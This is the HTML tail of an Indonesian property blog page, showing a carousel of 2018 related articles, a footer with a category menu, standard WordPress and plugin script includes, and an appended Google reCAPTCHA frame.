<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid">
    <h2></h2>

    <div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/05/kondo-method-main-1.png);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/lingkar-sudut/" style="background-color:#ffbc00;">
		Lingkar Sudut	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/marie-kondo-itu-bukan-salah-satu-penemu-teori-fisika-tapi-penemu-teori-decluttering-beres-beres-mau-pindah-ke-roseville-harus-tahu-teori-ini/">Marie Kondo Itu Bukan Salah Satu Penemu</a>
				</h4>
				<p>Hai Observers, Untuk yang sudah memutuskan untuk tinggal di apartemen siap-siap</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> May 23, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/05/Artificial-Intelligence-property-observer.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/lingkar-sudut/" style="background-color:#ffbc00;">
		Lingkar Sudut	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/sooner-than-you-think-hmmm/">Sooner Than You Think! Hmmm&#8230;</a>
				</h4>
				<p>Baru aja tau informasi tentang Artificial Intelligence yang ternyata semakin intelligence</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> May 31, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/ceo-carousell-quek-siu-rui-menolak-100-juta-dolar-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/lingkar-sudut/" style="background-color:#ffbc00;">
		Lingkar Sudut	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/ketika-seorang-anak-muda-26-tahun-menolak-100-juta-dolar/">Ketika Seorang Anak Muda 26 Tahun Menolak</a>
				</h4>
				<p>KETIKA SEORANG ANAK MUDA 26 TAHUN MENOLAK 100 JUTA DOLLAR BAGAIMANA</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 13, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/Omega-Speedmaster-Professional-1-e1530774234542.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/lingkar-sudut/" style="background-color:#ffbc00;">
		Lingkar Sudut	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/arloji-seharga-property-kenapa/">Arloji Seharga Property, Kenapa?</a>
				</h4>
				<p>Yang Harus kamu Pahami Wahai Para Kolektor, atau mereka yang bercita-cita</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 13, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/07/archimedes-untuk-roseville-scaled.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/lingkar-sudut/" style="background-color:#ffbc00;">
		Lingkar Sudut	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/archimedes-untuk-dunia-archimedes-untuk-roseville/">Archimedes Untuk Dunia, Archimedes Untuk Roseville</a>
				</h4>
				<p>Tahukah kamu bahwa elevator atau lift yang tampak sangat modern, apalagi</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> July 19, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="text-9" class="footer-widget widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-755 foooter-img" src="https://theobserver.id/wp-content/uploads/2024/01/theobserver.png" alt="The Observer" width="262" height="67" /></p>
<h2 class="flogo-bottom">The Observer</h2>
<p>Property Observer adalah portal yang memberi informasi secara up to date dan informatif.</p>
<p><strong>Email</strong> : info@theobserver.id</p>
</div>
		</div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="categories-1" class="footer-widget widget widget_categories"><h4 class="widget-title">Kanal</h4><form action="https://theobserver.id" method="get"><label class="screen-reader-text" for="cat">Kanal</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="65">Ruang 360</option>
	<option class="level-0" value="66">Propertifikasi</option>
	<option class="level-0" value="67">Wajib Kamu Tahu!</option>
	<option class="level-0" value="68">Lingkar Sudut</option>
	<option class="level-0" value="2781">Cerita Cinta</option>
	<option class="level-0" value="4219">Insecure In The City</option>
	<option class="level-0" value="4401">Video</option>
	<option class="level-0" value="4561">Internet Business, Affiliate Programs</option>
	<option class="level-0" value="4563">News</option>
	<option class="level-0" value="4564">articles_mafia casino_2026-01-05</option>
	<option class="level-0" value="4565">articles_golden crown casino _2026-01-07</option>
	<option class="level-0" value="4566">Post</option>
	<option class="level-0" value="4567">articles_montecrypto casino_2026-01-08</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="nav_menu-4" class="footer-widget widget widget_nav_menu"><h4 class="widget-title">Observer</h4><div class="menu-the-observer-container"><ul id="menu-the-observer" class="menu"><li id="menu-item-14846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14846"><a href="https://theobserver.id/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-14845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14845"><a href="https://theobserver.id/administrator/">Our Administrator</a></li>
<li id="menu-item-14844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14844"><a href="https://theobserver.id/contact/">Contact Us</a></li>
</ul></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							© 2024 The Observer. Hak Cipta Dilindungi Undang-Undang						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
						<ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://theobserver.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://theobserver.id/ketentuan-pengguna/">Ketentuan Pengguna</a></li>
</ul>					</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://theobserver.id/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theobserver.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

   </body>
</html>



<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 23:47:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iEEJu6X3W0SGFFRTxAJIng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768927661128');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>